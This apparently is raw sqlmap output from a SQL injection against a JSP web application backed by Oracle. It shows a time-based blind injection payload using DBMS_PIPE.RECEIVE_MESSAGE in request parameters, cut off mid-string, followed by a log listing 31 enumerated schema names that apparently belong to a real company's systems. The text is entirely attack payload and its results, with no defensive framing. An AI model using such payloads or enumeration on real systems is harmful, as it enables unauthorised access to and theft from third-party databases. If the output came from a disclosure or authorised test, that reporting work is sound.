 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: gm=20030917000282&select3=B&dealer_name=test% AND 6943=DBMS_PIPE.RECEIVE_MESSAGE(CHR(101)||CHR(118)||CHR(87)||CHR(1
---
[16:38:27] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:38:27] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DB
[16:38:27] [INFO] fetching database (schema) names
[16:38:29] [WARNING] reflective value(s) found and filtering out
available databases [31]:
[*] DBSNMP
[*] DHZX
[*] GGS
[*] GGS1
[*] HAIER
[*] HAIER_IMP
[*] HAIER_PBC
[*] HAIERAPP
[*] HAIERPDA
[*] HCSP
[*] HCSP_INTERFACE
[*] HCSP_JS
[*] HP_DBSPI
[*] HROSS
[*] LIANGLU
[*] MDSYS
[*] NEUSOFT
[*] ORDSYS
[*] OUTLN
[*] RRS_NEU
[*] RRS_USER
[*] SCAN_IF
[*] SERVICE_VALUE
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] U_QUERY
[*] WMSYS
[*] XDB
[*] ZXHF